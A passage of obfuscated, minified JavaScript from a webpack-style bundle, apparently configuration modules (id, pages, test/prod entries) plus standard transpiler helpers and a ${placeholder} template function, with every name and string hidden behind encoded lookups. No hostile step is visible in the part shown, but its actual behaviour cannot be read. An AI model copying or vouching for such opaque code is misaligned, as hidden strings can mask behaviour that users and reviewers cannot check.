_0x22e5a9;}({},_0x5bf122[_0x2db89f(0x56c,'\x24\x31\x79\x63')][_0x2db89f(0x521,'\x46\x77\x78\x4c')][_0x171a9a]);})};_0x414535[_0x11a604(0x48c,'\x31\x5d\x49\x55')]=_0x4e3caf;},function(_0x48c068,_0xeba499,_0x4610be){'use strict';var _0x120f5f=_0x29817d,_0x10083f=_0x26d65f[_0x120f5f(0x403,'\x2a\x74\x77\x70')][_0x120f5f(0x39a,'\x65\x47\x4c\x76')]('\x7c'),_0x4e72e8=0x0;while(!![]){switch(_0x10083f[_0x4e72e8++]){case'\x30':var _0x73843a=_0x26d65f[_0x120f5f(0x135,'\x79\x5a\x61\x71')](_0x4610be,0x0);continue;case'\x31':continue;case'\x32':_0xeba499[_0x120f5f(0x52d,'\x58\x44\x40\x4f')]=_0x3c3cee;continue;case'\x33':Object[_0x120f5f(0x3ea,'\x68\x49\x5e\x51')](_0xeba499,_0x26d65f[_0x120f5f(0x32c,'\x71\x6c\x6d\x21')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xeba499[_0x120f5f(0xd8,'\x2a\x38\x33\x33')]=void 0x0;continue;case'\x34':var _0x3c3cee={'\x69\x64':_0x26d65f[_0x120f5f(0x37d,'\x42\x4e\x49\x39')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x120f5f(0x205,'\x21\x76\x4f\x4b')](_0x73843a,_0x26d65f[_0x120f5f(0x58f,'\x4c\x6a\x2a\x6b')](_0x4610be,0x3))[_0x120f5f(0x500,'\x71\x6c\x6d\x21')][_0x120f5f(0x26b,'\x71\x4a\x55\x51')]};continue;}break;}},function(_0x421e9d,_0x400c3d,_0x3cbb4e){'use strict';var _0x1ecb49=_0x29817d,_0x145177=_0x26d65f[_0x1ecb49(0x446,'\x4d\x49\x4b\x2a')][_0x1ecb49(0x3a5,'\x5b\x52\x77\x54')]('\x7c'),_0xcfa4a6=0x0;while(!![]){switch(_0x145177[_0xcfa4a6++]){case'\x30':var _0x2525cf=_0x26d65f[_0x1ecb49(0x3c3,'\x69\x43\x5a\x25')](_0x3cbb4e,0x0);continue;case'\x31':Object[_0x1ecb49(0xe7,'\x6e\x62\x43\x4c')](_0x400c3d,_0x26d65f[_0x1ecb49(0x549,'\x71\x4a\x55\x51')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x400c3d[_0x1ecb49(0x1d6,'\x43\x40\x71\x7a')]=void 0x0;continue;case'\x32':continue;case'\x33':var _0x250bc7=_0x26d65f[_0x1ecb49(0x22d,'\x71\x4a\x55\x51')](_0x2525cf,_0x26d65f[_0x1ecb49(0x147,'\x23\x39\x74\x66')](_0x3cbb4e,0x12)),_0x52c55b=_0x26d65f[_0x1ecb49(0x52b,'\x23\x39\x74\x66')](_0x2525cf,_0x26d65f[_0x1ecb49(0xcf,'\x70\x47\x28\x5b')](_0x3cbb4e,0x13)),_0x32c6b4={'\x69\x64':_0x26d65f[_0x1ecb49(0x4a0,'\x70\x47\x28\x5b')],'\x74\x65\x73\x74':_0x250bc7[_0x1ecb49(0x131,'\x42\x56\x45\x58')],'\x70\x72\x6f\x64':_0x52c55b[_0x1ecb49(0x578,'\x6e\x62\x43\x4c')]};continue;case'\x34':_0x400c3d[_0x1ecb49(0x5bc,'\x52\x54\x6b\x33')]=_0x32c6b4;continue;}break;}},function(_0x2d0849,_0x47a025,_0xdb2d39){'use strict';var _0x1723a2=_0x29817d;var _0x3e2588=_0x26d65f[_0x1723a2(0x56a,'\x79\x39\x66\x39')](_0xdb2d39,0x0),_0x16c9c9=_0x26d65f[_0x1723a2(0x2d3,'\x7a\x73\x62\x64')](_0xdb2d39,0x1);Object[_0x1723a2(0x3e0,'\x78\x28\x64\x4e')](_0x47a025,_0x26d65f[_0x1723a2(0x25a,'\x42\x4e\x49\x39')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x47a025[_0x1723a2(0xd3,'\x4c\x6a\x2a\x6b')]=void 0x0;var _0x3e5d22=_0x26d65f[_0x1723a2(0x43c,'\x33\x68\x26\x25')](_0x16c9c9,_0x26d65f[_0x1723a2(0x5b2,'\x4c\x57\x56\x6c')](_0xdb2d39,0x2)),_0x1dc528=_0x26d65f[_0x1723a2(0x5f0,'\x37\x70\x21\x77')](_0x3e2588,_0x26d65f[_0x1723a2(0x163,'\x24\x31\x79\x63')](_0xdb2d39,0x6));function _0x2722f0(_0x3058b9,_0x1a5b85){var _0x56343b=_0x1723a2,_0x3be35e=Object[_0x56343b(0xee,'\x59\x5e\x45\x49')](_0x3058b9);if(Object[_0x56343b(0x388,'\x5b\x35\x49\x36')]){var _0x96e3e0=Object[_0x56343b(0x3aa,'\x34\x6a\x39\x79')](_0x3058b9);_0x1a5b85&&(_0x96e3e0=_0x96e3e0[_0x56343b(0x1e1,'\x2a\x38\x33\x33')](function(_0xa930c2){var _0x10d86e=_0x56343b;return Object[_0x10d86e(0x5c4,'\x71\x6c\x6d\x21')](_0x3058b9,_0xa930c2)[_0x10d86e(0x22f,'\x46\x77\x78\x4c')];})),_0x3be35e[_0x56343b(0x245,'\x71\x6c\x6d\x21')][_0x56343b(0x32e,'\x46\x77\x78\x4c')](_0x3be35e,_0x96e3e0);}return _0x3be35e;}var _0x583c96={'\x69\x64':_0x26d65f[_0x1723a2(0xf3,'\x31\x5d\x49\x55')],'\x70\x61\x67\x65\x73':Object[_0x1723a2(0x478,'\x64\x64\x72\x77')](_0x1dc528[_0x1723a2(0x33d,'\x4f\x6b\x79\x51')][_0x1723a2(0x243,'\x58\x44\x40\x4f')])[_0x1723a2(0x247,'\x42\x4e\x49\x39')](function(_0x1dec95){var _0x234100=_0x1723a2,_0x2b0efd={'\x6b\x59\x51\x69\x50':function(_0x5a65c7,_0x57b345){var _0x3ed1d6=_0x18fd;return _0x26d65f[_0x3ed1d6(0x1b0,'\x31\x5d\x49\x55')](_0x5a65c7,_0x57b345);},'\x75\x64\x51\x44\x77':function(_0xa93dcb,_0xcf2621){var _0x594154=_0x18fd;return _0x26d65f[_0x594154(0x4bd,'\x73\x69\x4d\x70')](_0xa93dcb,_0xcf2621);},'\x70\x69\x52\x4a\x48':function(_0xbc779a,_0x650bdc){var _0x1836d1=_0x18fd;return _0x26d65f[_0x1836d1(0x58b,'\x7a\x73\x62\x64')](_0xbc779a,_0x650bdc);},'\x57\x44\x76\x53\x6c':function(_0x26b94f,_0x38b68b,_0x2bdfd7){var _0x4ed9fa=_0x18fd;return _0x26d65f[_0x4ed9fa(0x330,'\x50\x33\x47\x47')](_0x26b94f,_0x38b68b,_0x2bdfd7);},'\x55\x46\x6f\x4d\x65':function(_0x4d12ac,_0x5ee368){var _0x453189=_0x18fd;return _0x26d65f[_0x453189(0x31b,'\x42\x21\x4d\x65')](_0x4d12ac,_0x5ee368);},'\x65\x51\x45\x41\x41':function(_0x5e5a61,_0x15a576){var _0x3a3572=_0x18fd;return _0x26d65f[_0x3a3572(0x329,'\x4c\x57\x56\x6c')](_0x5e5a61,_0x15a576);}};return function(_0x64f688){var _0x4cd52d=_0x18fd;for(var _0x4da734=0x1;_0x2b0efd[_0x4cd52d(0x11c,'\x58\x44\x40\x4f')](_0x4da734,arguments[_0x4cd52d(0x520,'\x7a\x73\x62\x64')]);_0x4da734++){var _0x177913=_0x2b0efd[_0x4cd52d(0x180,'\x6e\x34\x65\x56')](null,arguments[_0x4da734])?arguments[_0x4da734]:{};_0x2b0efd[_0x4cd52d(0x2d5,'\x5b\x52\x77\x54')](_0x4da734,0x2)?_0x2b0efd[_0x4cd52d(0x183,'\x34\x6a\x39\x79')](_0x2722f0,_0x2b0efd[_0x4cd52d(0x35e,'\x50\x33\x47\x47')](Object,_0x177913),!0x0)[_0x4cd52d(0x11e,'\x65\x47\x4c\x76')](function(_0x21716){var _0x1c3197=_0x4cd52d;(0x0,_0x3e5d22[_0x1c3197(0x43e,'\x74\x76\x30\x28')])(_0x64f688,_0x21716,_0x177913[_0x21716]);}):Object[_0x4cd52d(0x4e1,'\x50\x33\x47\x47')]?Object[_0x4cd52d(0x1ae,'\x71\x6c\x6d\x21')](_0x64f688,Object[_0x4cd52d(0x5e4,'\x4f\x6b\x79\x51')](_0x177913)):_0x2b0efd[_0x4cd52d(0x2f3,'\x59\x5e\x45\x49')](_0x2722f0,_0x2b0efd[_0x4cd52d(0x3f7,'\x43\x40\x71\x7a')](Object,_0x177913))[_0x4cd52d(0x15b,'\x50\x33\x47\x47')](function(_0x223e3a){var _0x41a4ed=_0x4cd52d;Object[_0x41a4ed(0x5e1,'\x52\x54\x6b\x33')](_0x64f688,_0x223e3a,Object[_0x41a4ed(0x21c,'\x65\x47\x4c\x76')](_0x177913,_0x223e3a));});}return _0x64f688;}({},_0x1dc528[_0x234100(0xd3,'\x4c\x6a\x2a\x6b')][_0x234100(0x25d,'\x71\x6c\x6d\x21')][_0x1dec95]);})};_0x47a025[_0x1723a2(0x5ab,'\x43\x40\x71\x7a')]=_0x583c96;},function(_0x2ed897,_0x4a890f,_0x3c22b7){'use strict';var _0x500655=_0x29817d,_0x479afd=_0x26d65f[_0x500655(0x572,'\x37\x70\x21\x77')][_0x500655(0x352,'\x4f\x6b\x79\x51')]('\x7c'),_0x20e566=0x0;while(!![]){switch(_0x479afd[_0x20e566++]){case'\x30':Object[_0x500655(0x49d,'\x52\x48\x70\x30')](_0x4a890f,_0x26d65f[_0x500655(0x251,'\x29\x40\x36\x6b')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x4a890f[_0x500655(0xf7,'\x51\x35\x53\x33')]=void 0x0;continue;case'\x31':_0x4a890f[_0x500655(0x16c,'\x79\x4b\x77\x32')]=_0x388338;continue;case'\x32':var _0x1612e9=_0x26d65f[_0x500655(0x4ed,'\x4d\x49\x4b\x2a')](_0x3c22b7,0x0);continue;case'\x33':var _0x388338={'\x69\x64':_0x26d65f[_0x500655(0x534,'\x42\x21\x4d\x65')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x500655(0x296,'\x43\x40\x71\x7a')](_0x1612e9,_0x26d65f[_0x500655(0x1fe,'\x42\x4e\x49\x39')](_0x3c22b7,0x6))[_0x500655(0x5aa,'\x65\x47\x4c\x76')][_0x500655(0x31f,'\x5b\x30\x4c\x37')]};continue;case'\x34':continue;}break;}},function(_0x588aea,_0x258241,_0x1c7560){'use strict';var _0x372feb=_0x29817d,_0x442a74=_0x26d65f[_0x372feb(0x2f4,'\x72\x67\x65\x73')][_0x372feb(0x39a,'\x65\x47\x4c\x76')]('\x7c'),_0x17b770=0x0;while(!![]){switch(_0x442a74[_0x17b770++]){case'\x30':continue;case'\x31':var _0x10db7b=_0x26d65f[_0x372feb(0x3c4,'\x46\x77\x78\x4c')](_0xbf0c14,_0x26d65f[_0x372feb(0x423,'\x42\x4e\x49\x39')](_0x1c7560,0x15)),_0x4f6f4b=_0x26d65f[_0x372feb(0x43a,'\x58\x44\x40\x4f')](_0xbf0c14,_0x26d65f[_0x372feb(0x548,'\x31\x5d\x49\x55')](_0x1c7560,0x1c)),_0x290f4a={'\x69\x64':_0x26d65f[_0x372feb(0x29b,'\x54\x56\x4d\x55')],'\x74\x65\x73\x74':_0x10db7b[_0x372feb(0xd8,'\x2a\x38\x33\x33')],'\x70\x72\x6f\x64':_0x4f6f4b[_0x372feb(0x51f,'\x64\x64\x72\x77')]};continue;case'\x32':Object[_0x372feb(0x506,'\x50\x33\x47\x47')](_0x258241,_0x26d65f[_0x372feb(0x475,'\x78\x28\x64\x4e')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x258241[_0x372feb(0x428,'\x46\x77\x78\x4c')]=void 0x0;continue;case'\x33':_0x258241[_0x372feb(0x5dc,'\x34\x6a\x39\x79')]=_0x290f4a;continue;case'\x34':var _0xbf0c14=_0x26d65f[_0x372feb(0x21b,'\x24\x31\x79\x63')](_0x1c7560,0x0);continue;}break;}},function(_0x1eff19,_0x1417e1,_0x40c23e){'use strict';var _0x7417b1=_0x29817d,_0x45dcc4=_0x26d65f[_0x7417b1(0x41e,'\x4c\x57\x56\x6c')][_0x7417b1(0x276,'\x73\x69\x4d\x70')]('\x7c'),_0x23b94a=0x0;while(!![]){switch(_0x45dcc4[_0x23b94a++]){case'\x30':_0x1417e1[_0x7417b1(0x16c,'\x79\x4b\x77\x32')]=_0x59ece3;continue;case'\x31':continue;case'\x32':var _0x19b920=_0x26d65f[_0x7417b1(0x4d2,'\x5b\x30\x4c\x37')](_0x40c23e,0x0);continue;case'\x33':Object[_0x7417b1(0x2b0,'\x54\x56\x4d\x55')](_0x1417e1,_0x26d65f[_0x7417b1(0x56f,'\x33\x68\x26\x25')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1417e1[_0x7417b1(0x252,'\x54\x56\x4d\x55')]=void 0x0;continue;case'\x34':var _0x59ece3={'\x69\x64':_0x26d65f[_0x7417b1(0x2b7,'\x72\x67\x65\x73')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x7417b1(0x29c,'\x79\x4b\x77\x32')](_0x19b920,_0x26d65f[_0x7417b1(0x3da,'\x73\x69\x4d\x70')](_0x40c23e,0x7))[_0x7417b1(0x586,'\x33\x68\x26\x25')][_0x7417b1(0x4ba,'\x65\x47\x4c\x76')]};continue;}break;}},function(_0x519fe9,_0xa1cb0b,_0x1ab93a){var _0x4d51d5=_0x29817d,_0x5d91ea=_0x26d65f[_0x4d51d5(0x34b,'\x42\x21\x4d\x65')](_0x1ab93a,0x17),_0x8df7e9=_0x26d65f[_0x4d51d5(0x18b,'\x52\x48\x70\x30')](_0x1ab93a,0x18),_0x56d9c1=_0x26d65f[_0x4d51d5(0x275,'\x34\x6a\x39\x79')](_0x1ab93a,0x19),_0x2978ea=_0x26d65f[_0x4d51d5(0x2e2,'\x79\x39\x66\x39')](_0x1ab93a,0x1a);_0x519fe9[_0x4d51d5(0x5e0,'\x29\x40\x36\x6b')]=function(_0x4c6584){var _0x2ef0f3=_0x4d51d5;return _0x26d65f[_0x2ef0f3(0x2c6,'\x33\x68\x26\x25')](_0x5d91ea,_0x4c6584)||_0x26d65f[_0x2ef0f3(0x273,'\x43\x40\x71\x7a')](_0x8df7e9,_0x4c6584)||_0x26d65f[_0x2ef0f3(0x19a,'\x52\x54\x6b\x33')](_0x56d9c1,_0x4c6584)||_0x26d65f[_0x2ef0f3(0x1b7,'\x29\x40\x36\x6b')](_0x2978ea);};},function(_0x5cea4b,_0x381805,_0x1a8e5b){var _0xc086aa=_0x29817d,_0x5958de={'\x4b\x77\x55\x42\x75':function(_0x532b33,_0x1fbd1f){var _0x164d39=_0x18fd;return _0x26d65f[_0x164d39(0x12e,'\x52\x48\x70\x30')](_0x532b33,_0x1fbd1f);}},_0x1060be=_0x26d65f[_0xc086aa(0x3e7,'\x23\x39\x74\x66')](_0x1a8e5b,0x8);_0x5cea4b[_0xc086aa(0x31a,'\x34\x6a\x39\x79')]=function(_0x58de69){var _0x44f1b9=_0xc086aa;if(Array[_0x44f1b9(0x53d,'\x5b\x35\x49\x36')](_0x58de69))return _0x5958de[_0x44f1b9(0x1c6,'\x24\x31\x79\x63')](_0x1060be,_0x58de69);};},function(_0x2660ca,_0x550ffc){var _0x1181a0=_0x29817d;_0x2660ca[_0x1181a0(0x564,'\x6f\x31\x30\x74')]=function(_0x112bbf){var _0x12d35c=_0x1181a0;if(_0x26d65f[_0x12d35c(0x457,'\x2a\x74\x77\x70')](_0x26d65f[_0x12d35c(0x2d6,'\x31\x5d\x49\x55')],typeof Symbol)&&_0x26d65f[_0x12d35c(0x3f0,'\x70\x47\x28\x5b')](Symbol[_0x12d35c(0x5bf,'\x59\x5e\x45\x49')],_0x26d65f[_0x12d35c(0x5a9,'\x4d\x49\x4b\x2a')](Object,_0x112bbf)))return Array[_0x12d35c(0x138,'\x70\x47\x28\x5b')](_0x112bbf);};},function(_0x5a2ab5,_0x77d654,_0x3e1634){var _0x5b9861=_0x29817d,_0x3905d0=_0x26d65f[_0x5b9861(0x292,'\x24\x31\x79\x63')](_0x3e1634,0x8);_0x5a2ab5[_0x5b9861(0x5ac,'\x74\x76\x30\x28')]=function(_0x531fdd,_0x108325){var _0x57d1d8=_0x5b9861;if(_0x531fdd){if(_0x26d65f[_0x57d1d8(0x15d,'\x73\x69\x4d\x70')](_0x26d65f[_0x57d1d8(0x1a5,'\x2a\x38\x33\x33')],typeof _0x531fdd))return _0x26d65f[_0x57d1d8(0x1f1,'\x5b\x52\x77\x54')](_0x3905d0,_0x531fdd,_0x108325);var _0x353f37=Object[_0x57d1d8(0x2e8,'\x21\x69\x62\x7a')][_0x57d1d8(0x57b,'\x42\x21\x4d\x65')][_0x57d1d8(0x37e,'\x51\x35\x53\x33')](_0x531fdd)[_0x57d1d8(0xdf,'\x23\x39\x74\x66')](0x8,-0x1);return _0x26d65f[_0x57d1d8(0x519,'\x21\x69\x62\x7a')](_0x26d65f[_0x57d1d8(0x1e4,'\x74\x76\x30\x28')],_0x353f37)&&_0x531fdd[_0x57d1d8(0x42e,'\x33\x5e\x4e\x58')]&&(_0x353f37=_0x531fdd[_0x57d1d8(0x156,'\x71\x4a\x55\x51')][_0x57d1d8(0x4dd,'\x5b\x52\x77\x54')]),_0x26d65f[_0x57d1d8(0x143,'\x51\x35\x53\x33')](_0x26d65f[_0x57d1d8(0x206,'\x58\x44\x40\x4f')],_0x353f37)||_0x26d65f[_0x57d1d8(0x290,'\x34\x6a\x39\x79')](_0x26d65f[_0x57d1d8(0xe1,'\x59\x5e\x45\x49')],_0x353f37)?Array[_0x57d1d8(0x4b6,'\x5b\x30\x4c\x37')](_0x531fdd):_0x26d65f[_0x57d1d8(0x4f1,'\x54\x56\x4d\x55')](_0x26d65f[_0x57d1d8(0x2c7,'\x54\x56\x4d\x55')],_0x353f37)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x57d1d8(0x270,'\x68\x49\x5e\x51')](_0x353f37)?_0x26d65f[_0x57d1d8(0x408,'\x37\x70\x21\x77')](_0x3905d0,_0x531fdd,_0x108325):void 0x0;}};},function(_0x5a33df,_0x344ebc){var _0x21f726=_0x29817d;_0x5a33df[_0x21f726(0x22e,'\x50\x33\x47\x47')]=function(){var _0x4ee0ae=_0x21f726;throw new TypeError(_0x26d65f[_0x4ee0ae(0x228,'\x73\x69\x4d\x70')]);};},function(_0x14c551,_0x25b966){var _0x3ef596=_0x29817d,_0x3988a0={'\x44\x4b\x64\x50\x49':function(_0x1d110b,_0x3430c3){var _0x36dc3b=_0x18fd;return _0x26d65f[_0x36dc3b(0x418,'\x42\x56\x45\x58')](_0x1d110b,_0x3430c3);},'\x6f\x71\x77\x43\x77':_0x26d65f[_0x3ef596(0x555,'\x5b\x30\x4c\x37')],'\x44\x76\x57\x43\x51':function(_0x274498){var _0x2cbc7f=_0x3ef596;return _0x26d65f[_0x2cbc7f(0x229,'\x79\x39\x66\x39')](_0x274498);},'\x49\x72\x57\x61\x70':function(_0x34ea03,_0x501186){var _0x318279=_0x3ef596;return _0x26d65f[_0x318279(0x4e8,'\x71\x6c\x6d\x21')](_0x34ea03,_0x501186);},'\x49\x48\x4f\x66\x65':_0x26d65f[_0x3ef596(0x27d,'\x34\x6a\x39\x79')],'\x6c\x75\x6a\x4f\x4d':function(_0x437913,_0x4f3039){var _0x5ad157=_0x3ef596;return _0x26d65f[_0x5ad157(0x2c9,'\x71\x4a\x55\x51')](_0x437913,_0x4f3039);},'\x52\x72\x52\x54\x55':_0x26d65f[_0x3ef596(0x171,'\x51\x35\x53\x33')],'\x4e\x78\x71\x78\x68':function(_0x5471a7,_0xc42c9c){var _0x2c7f9f=_0x3ef596;return _0x26d65f[_0x2c7f9f(0x4ea,'\x59\x5e\x45\x49')](_0x5471a7,_0xc42c9c);},'\x6c\x4f\x6c\x77\x76':_0x26d65f[_0x3ef596(0x491,'\x79\x4b\x77\x32')],'\x77\x6b\x64\x64\x68':function(_0x1311ab,_0x413093){var _0x2aca65=_0x3ef596;return _0x26d65f[_0x2aca65(0x1f5,'\x69\x43\x5a\x25')](_0x1311ab,_0x413093);}};function _0x2cbd1a(_0xfc5de3){var _0x3edc82=_0x3ef596,_0x1f812d={'\x63\x54\x6b\x4b\x52':function(_0x125476,_0x4e6a00){var _0x3606e9=_0x18fd;return _0x26d65f[_0x3606e9(0x46d,'\x21\x76\x4f\x4b')](_0x125476,_0x4e6a00);},'\x62\x65\x62\x73\x6e':_0x26d65f[_0x3edc82(0x1e9,'\x68\x49\x5e\x51')],'\x42\x6b\x76\x44\x41':function(_0x633c9f,_0x1dcc14){var _0x3d411c=_0x3edc82;return _0x26d65f[_0x3d411c(0x27f,'\x29\x40\x36\x6b')](_0x633c9f,_0x1dcc14);},'\x71\x48\x52\x45\x71':function(_0x56c0d1,_0x1d67c7){var _0x237d09=_0x3edc82;return _0x26d65f[_0x237d09(0x125,'\x73\x69\x4d\x70')](_0x56c0d1,_0x1d67c7);},'\x50\x54\x52\x41\x41':_0x26d65f[_0x3edc82(0x397,'\x2a\x74\x77\x70')]};return(_0x2cbd1a=_0x26d65f[_0x3edc82(0x58a,'\x6e\x62\x43\x4c')](_0x26d65f[_0x3edc82(0x5af,'\x33\x68\x26\x25')],typeof Symbol)&&_0x26d65f[_0x3edc82(0x114,'\x68\x49\x5e\x51')](_0x26d65f[_0x3edc82(0x322,'\x5b\x30\x4c\x37')],typeof Symbol[_0x3edc82(0x362,'\x73\x69\x4d\x70')])?function(_0x5934a8){return typeof _0x5934a8;}:function(_0x4f2fd8){var _0x109fc9=_0x3edc82;return _0x4f2fd8&&_0x1f812d[_0x109fc9(0x260,'\x51\x35\x53\x33')](_0x1f812d[_0x109fc9(0x55e,'\x4d\x49\x4b\x2a')],typeof Symbol)&&_0x1f812d[_0x109fc9(0x28c,'\x50\x33\x47\x47')](_0x4f2fd8[_0x109fc9(0x4ac,'\x34\x6a\x39\x79')],Symbol)&&_0x1f812d[_0x109fc9(0x2a4,'\x69\x43\x5a\x25')](_0x4f2fd8,Symbol[_0x109fc9(0x19f,'\x33\x5e\x4e\x58')])?_0x1f812d[_0x109fc9(0x3f2,'\x6f\x31\x30\x74')]:typeof _0x4f2fd8;})(_0xfc5de3);}_0x14c551[_0x3ef596(0x236,'\x52\x48\x70\x30')]={'\x72\x65\x70\x6c\x61\x63\x65':function(_0x41924c,_0x4ad309){var _0x392dc5=_0x3ef596,_0x2d1d53={'\x4b\x7a\x63\x67\x78':function(_0x5dae36,_0x298771){var _0x296352=_0x18fd;return _0x3988a0[_0x296352(0x2f6,'\x71\x6c\x6d\x21')](_0x5dae36,_0x298771);},'\x45\x59\x58\x50\x56':_0x3988a0[_0x392dc5(0x1c0,'\x68\x49\x5e\x51')],'\x4c\x43\x4a\x65\x6f':function(_0x4ba2bb){var _0xa423ed=_0x392dc5;return _0x3988a0[_0xa423ed(0x101,'\x4d\x49\x4b\x2a')](_0x4ba2bb);},'\x72\x64\x42\x46\x42':function(_0x43a0f,_0x21a54b){var _0x214bce=_0x392dc5;return _0x3988a0[_0x214bce(0x1ab,'\x4c\x57\x56\x6c')](_0x43a0f,_0x21a54b);},'\x49\x55\x63\x4c\x63':function(_0x309937,_0x210145){var _0x3f6c56=_0x392dc5;return _0x3988a0[_0x3f6c56(0x17d,'\x79\x4b\x77\x32')](_0x309937,_0x210145);},'\x6b\x47\x63\x4c\x70':_0x3988a0[_0x392dc5(0x582,'\x71\x6c\x6d\x21')],'\x44\x59\x55\x6a\x70':function(_0x1c7d2b,_0x243c0a){var _0x80307a=_0x392dc5;return _0x3988a0[_0x80307a(0x37a,'\x6e\x62\x43\x4c')](_0x1c7d2b,_0x243c0a);},'\x5a\x48\x78\x75\x53':function(_0x1fa9db,_0x2d2290){var _0x46ba82=_0x392dc5;return _0x3988a0[_0x46ba82(0x4ae,'\x21\x76\x4f\x4b')](_0x1fa9db,_0x2d2290);},'\x67\x68\x52\x4b\x71':_0x3988a0[_0x392dc5(0x1b9,'\x51\x35\x53\x33')],'\x47\x61\x6f\x79\x64':function(_0x3bed88,_0xbdcbd2){var _0x5c0bf8=_0x392dc5;return _0x3988a0[_0x5c0bf8(0x266,'\x34\x6a\x39\x79')](_0x3bed88,_0xbdcbd2);}};return _0x3988a0[_0x392dc5(0x19d,'\x42\x4e\x49\x39')](_0x3988a0[_0x392dc5(0x3be,'\x42\x56\x45\x58')],typeof _0x41924c)?(_0x4ad309=_0x3988a0[_0x392dc5(0x226,'\x42\x56\x45\x58')](_0x4ad309,{}),_0x41924c[_0x392dc5(0x46f,'\x70\x47\x28\x5b')](/\$\{\s*([$#@\-\d\w]+)\s*\}/gim,function(_0x25550e,_0xc7f95a){var _0x5ee669=_0x392dc5,_0x365fdf=_0x4ad309[_0xc7f95a];return _0x365fdf=_0x2d1d53[_0x5ee669(0x3a2,'\x59\x5e\x45\x49')](_0x2d1d53[_0x5ee669(0x415,'\x33\x5e\x4e\x58')],typeof _0x365fdf)?_0x2d1d53[_0x5ee669(0x2d7,'\x65\x47\x4c\x76')](_0x365fdf):_0x2d1d53[_0x5ee669(0x13e,'\x57\x59\x6e\x50')](null,_0x365fdf)?'':_0x2d1d53[_0x5ee669(0x2ee,'\x6f\x31\x30\x74')](_0x2d1d53[_0x5ee669(0x30a,'\x4c\x57\x56\x6c')],_0x2d1d53[_0x5ee669(0x4ff,'\x42\x56\x45\x58')](_0x2cbd1a,_0x365fdf))||_0x2d1d53[_0x5ee669(0x430,'\x5b\x30\x4c\x37')](_0x2d1d53[_0x5ee669(0xd4,'\x4c\x57\x56\x6c')],_0x2d1d53[_0x5ee669(0xf1,'\x34\x6a\x39\x79')](_0x2cbd1a,_0x365fdf))?_0x365fdf[_0x5ee669(0x2b4,'\x69\x43\x5a\x25')]():_0x365fdf[_0x5ee669(0x3e6,'\x69\x43\x5a\x25')]();})):'';}};},function(_0x5f5241,_0x1baffb,_0x4dfa50){'use strict';var _0x438c2c=_0x29817d,_0x4c1a2c=_0x26d65f[_0x438c2c(0x5ed,'\x37\x70\x21\x77')][_0x438c2c(0x350,'\x7a\x73\x62\x64')]('\x7c'),_0x53c0c1=0x0;while(!![]){switch(_0x4c1a2c[_0x53c0c1++]){case'\x30':_0x1baffb[_0x438c2c(0x42d,'\x79\x39\x66\x39')]=_0xf2fceb;continue;case'\x31':var _0xf2fceb={'\x69\x64':_0x26d65f[_0x438c2c(0x4ab,'\x24\x31\x79\x63')],'\x70\x61\x67\x65\x73':_0x26d65f[_0x438c2c(0x1b4,'\x21\x69\x62\x7a')](_0x297217,_0x26d65f[_0x438c2c(0x1d9,'\x6e\x62\x43\x4c')](_0x4dfa50,0x7))[_0x438c2c(0x52d,'\x58\x44\x40\x4f')][_0x438c2c(0x4b1,'\x4f\x6b\x79\x51')]};continue;case'\x32':continue;case'\x33':var _0x297217=_0x26d65f[_0x438c2c(0x227,'\x34\x6a\x39\x79')](_0x4dfa50,0x0);continue;case'\x34':Object[_0x438c2c(0x3ea,'\x68\x49\x5e\x51')](_0x1baffb,_0x26d65f[_0x438c2c(0x251,'\x29\x40\x36\x6b')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x1baffb[_0x438c2c(0x51f,'\x64\x64\x72\x77')]=void 0x0;continue;}break;}},function(_0x1e8f33,_0xec14ef,_0x5c1bae){'use strict';var _0x662308=_0x29817d,_0x51ab24=_0x26d65f[_0x662308(0x199,'\x4d\x49\x4b\x2a')][_0x662308(0x4a4,'\x21\x76\x4f\x4b')]('\x7c'),_0x5448da=0x0;while(!![]){switch(_0x51ab24[_0x5448da++]){case'\x30':_0xec14ef[_0x662308(0xff,'\x42\x4e\x49\x39')]=_0x26d65f[_0x662308(0x18e,'\x6e\x34\x65\x56')];continue;case'\x31':Object[_0x662308(0x543,'\x31\x5d\x49\x55')](_0xec14ef,_0x26d65f[_0x662308(0x141,'\x6f\x31\x30\x74')],{'\x76\x61\x6c\x75\x65':!0x0}),_0xec14ef[_0x662308(0x540,'\x4c\x57\x56\x6c')]=_0xec14ef[_0x662308(0x223,'\x29\x40\x36\x6b')]=_0xec14ef[_0x662308(0x28f,'\x6f\x31\x30\x74')]=_0xec14ef[_0x662308(0x1af,'\x72\x67\x65\x73')]=_0xec14ef[_0x662308(0x2da,'\x57\x59\x6e\x50')]=void 0x0;continue;case'\x32':continue;case'\x33':_0xec14ef[_0x662308(0x2c0,'\x33\x5e\x4e\x58')]=_0x26d65f[_0x662308(0x248,'\x78\x28\x64\x4e')];continue;case'\x34':_0xec14ef[_0x662308(0x155,'\x73\x69\x4d\x70')]=_0x26d65f[_0x662308(0x1a3,'\x4c\x57\x56\x6c')];continue;case'\x35':_0xec14ef[_0x662308(0x1f6,'\x6e\x62\x43\x4c')]=_0x26d65f[_0x662308(0x173,'\x71\x4a\x55\x51')];continue;case'\x36':_0xec14ef[_0x662308(0x33b,'\x52\x48\x70\x30')]=_0x26d65f[_0x662308(0x438,'\x43\x40\x71\x7a')];continue;}break;}},function(_0x314f6f,_0x10f8f1,_0x112f2a){'use strict';var _0x176e76=_0x29817d,_0x1cb434={'\x6c\x5a\x4b\x52\x64':function(_0x1f540d,_0x31c153){var _0x42bebc=_0x18fd;return _0x26d65f[_0x42bebc(0x379,'\x31\x5d\x49\x55')](_0x1f540d,_0x31c153);},'\x55\x72\x64\x6a\x74':function(_0x358eb9,_0x3bbb65){var _0x19fe0b=_0x18fd;return _0x26d65f[_0x19fe0b(0x234,'\x4f\x6b\x79\x51')](_0x358eb9,_0x3bbb65);},'\x6f\x79\x44\x6d\x42':function(_0x174e00,_0x3381c0){var _0x112735=_0x18fd;return _0x26d65f[_0x112735(0x122,'\x72\x67\x65\x73')](_0x174e00,_0x3381c0);},'\x4e\x4e\x7a\x64\x4c':function(_0x5b443e,_0x420fae,_0x5a1a48){var 